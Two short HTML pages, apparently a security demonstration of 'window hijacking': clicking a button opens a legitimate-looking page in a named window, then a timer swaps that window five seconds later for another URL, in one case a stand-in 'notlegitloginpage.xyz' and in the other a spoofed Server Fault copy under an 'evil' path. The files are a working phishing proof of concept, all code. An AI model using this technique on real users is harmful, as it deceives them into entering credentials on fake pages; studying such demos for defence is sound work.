
<file: index.html>
<html>
    <script>
        var windowJack = function(){
            window.open('https://legitloginpage.xyz', 'test');
            setTimeout(function(){window.open('https://notlegitloginpage.xyz', 'test');}, 5000);
        }
    </script>
    <div style="width :100%; hieght: 100%" onclick="windowJack()"><button style="cursor: pointer; background:none!important; border:none; padding:0!important; font:inherit; border-bottom:1px solid #444;">Click here to visit a legit login page</button></div>

</html>
</file>

<file: index2.html>
<html>
    <script>
        var windowJack = function(){
            window.open('http://serverfault.com/questions/116554/mirror-a-site-with-wget-and-download-static-media', 'test');
            setTimeout(function(){window.open('https://security.love/windowHijacking/evil/serverfault.com/questions/116554/mirror-a-site-with-wget-and-download-static-media.html', 'test');}, 5000);
        }
    </script>
    <div style="width :100%; hieght: 100%" onclick="windowJack()"><button style="cursor: pointer; background:none!important; border:none; padding:0!important; font:inherit; border-bottom:1px solid #444;">Click here for help on how to clone a website!</button></div>

</html>
</file>
